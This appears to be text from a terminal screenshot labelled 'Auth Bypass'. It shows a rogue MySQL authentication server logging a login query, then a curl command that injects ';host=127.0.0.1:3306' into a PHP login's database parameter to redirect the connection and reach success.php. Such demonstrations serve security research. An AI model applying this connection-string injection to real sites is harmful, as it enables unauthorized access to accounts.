 root@diefunction: ~/Desktop/MySQL-Auth-Server
File Edit View Search Terminal Help
root@diefunction:~/Desktop/MySQL-Auth-Server# python3 MySQL-Auth-Server.py
[+] 127.0.0.1:46920
[+] Username: usertest
[+] Database: testing
[+] Query: SELECT username, password FROM users WHERE username='test' AND password='098f6bcd4621d373cade4e832627b4f6'
[+] Auth Success
root@diefunction:~/Desktop/MySQL-Auth-Server#
root@diefunction:~/Desktop/MySQL-Auth-Server# curl --cookie $(curl -I -X GET 'http://localhost/index.php?login=&username=test&password=test&db=testing;
host=127.0.0.1:3306' | grep -o -P '(?<=: ).*(?=;)' | awk 'NR==1{print $1}') -X GET http://localhost/success.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     1    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
Success
root@diefunction:~/Desktop/MySQL-Auth-Server#
[0] 0:Auth Bypass* "diefunction" 14:27 03-Aug-19